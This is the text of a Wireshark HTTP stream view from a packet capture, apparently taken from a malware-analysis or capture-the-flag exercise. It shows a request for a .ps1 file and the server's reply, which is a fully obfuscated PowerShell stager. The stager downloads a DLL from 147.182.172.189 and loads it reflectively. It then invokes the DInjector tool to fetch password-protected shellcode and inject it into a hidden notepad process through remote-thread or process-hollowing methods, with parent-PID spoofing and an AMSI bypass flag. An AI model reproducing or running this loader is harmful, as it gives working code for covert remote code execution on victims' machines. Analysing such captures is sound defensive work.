 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · capture.pcap
GET /4A7xH.ps1 HTTP/1.1
Host: 147.182.172.189
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.6.9
Date: Fri, 07 Jan 2022 18:28:24 GMT
Content-type: application/octet-stream
Content-Length: 2232
Last-Modified: Fri, 07 Jan 2022 18:26:34 GMT
sV  ("{0}{1}" -f'Y','uE51') ([typE]("{5}{0}{2}{3}{1}{4}"-f 'STeM','EcTIOn.aS','.REF','L','SemblY','Sy'));  ${a} = ("{0}{1}{2}{3}{4}" -f 'cu','rr','en','tth','read')
${B} = ("{1}{0}{3}{2}" -f '.182.1','147','89','72.1')
${C} = 80
${D} = ("{2}{0}{1}" -f '.dl','l','user32')
${E} = ("{1}{0}" -f 'tVI0','9')
${f} = (('z6'+'4&Rx27Z{0}B%'+'7'+'3u'+'p')  -F[cHar]36)
${g} = ((("{8}{5}{3}{1}{2}{0}{7}{4}{6}"-f '2','owsf3h','System3','d','svcho','Win','st.exe','f3h','C:f3h'))."r`EPlAcE"('f3h',[StRINg][ChaR]92))
${h} = ("{0}{1}"-f 'notepa','d')
${I} = ("{1}{0}"-f'xplorer','e')
${j} = ("{1}{0}{2}" -f'_','msvcp','win.dll')
${k} = ("{0}{1}" -f 'Tru','e')
${l} = ("{1}{0}" -f'rue','T')
${Me`Th`ODS} = @(("{1}{0}{2}{3}"-f'ot','rem','et','hread'), ("{2}{0}{1}{3}" -f'mo','tethre','re','addll'), ("{4}{2}{1}{3}{0}" -f'view','hr','otet','ead','rem'), ("{1}{3}{2}{4
}{0}"-f 'ed','rem','e','ot','threadsuspend'))
if (${m`E`ThOdS}.("{0}{1}{2}"-f'C','ontain','s').Invoke(${A})) {
${h} = (&("{1}{0}{2}{3}" -f'tart-Pro','S','c','ess') -WindowStyle ("{1}{0}{2}"-f 'dd','Hi','en') -PassThru ${H})."I`d"
}
${ME`ThODS} = @(("{2}{0}{4}{3}{1}" -f'mo','dapc','re','ethrea','t'), ("{1}{0}{2}{3}{4}" -f 'adc','remotethre','on','te','xt'), ("{2}{0}{3}{1}" -f'oces','hollow','pr','s'))
if (${m`EthODS}.("{0}{1}{2}"-f 'C','ontain','s').Invoke(${a})) {
try {
${I} = (&("{1}{0}{2}{3}" -f'-Pr','Get','o','cess') ${I} -ErrorAction ("{1}{0}"-f'p','Sto'))."ID"
}
catch {
${I} = 0
}
}
${c`MD} = "${A} /sc:http://${B}:${C}/${E} /password:${F} /image:${G} /pid:${H} /ppid:${I} /dll:${J} /blockDlls:${K} /am51:${L}"
${d`AtA} = (.("{0}{1}" -f 'IW','R') -UseBasicParsing "http://${B}:${C}/${D}")."C`ontEnT"
${A`ssEM} =  ( ls ("{1}{3}{2}{0}" -f '1','vaR','5','IaBLe:yUE')  )."Va`LUe"::("{1}{0}"-f'd','Loa').Invoke(${d`AtA})
${fL`AGS} = [Reflection.BindingFlags] ("{1}{2}{3}{4}{0}"-f'tatic','NonPub','l','ic,','S')
${cl`ASs} = ${a`s`SEm}.("{2}{1}{0}" -f 'pe','etTy','G').Invoke(("{0}{3}{1}{4}{2}"-f 'DIn','.Det','r','jector','onato'), ${f`lAgS})
${En`TRY} = ${C`lASS}.("{3}{1}{0}{2}"-f 'e','M','thod','Get').Invoke(("{1}{0}" -f 'om','Bo'), ${fL`AGS})
${Ent`RY}."I`N`VokE"(${nU`LL}, (, ${c`md}.("{1}{0}" -f 'it','Spl').Invoke(" ")))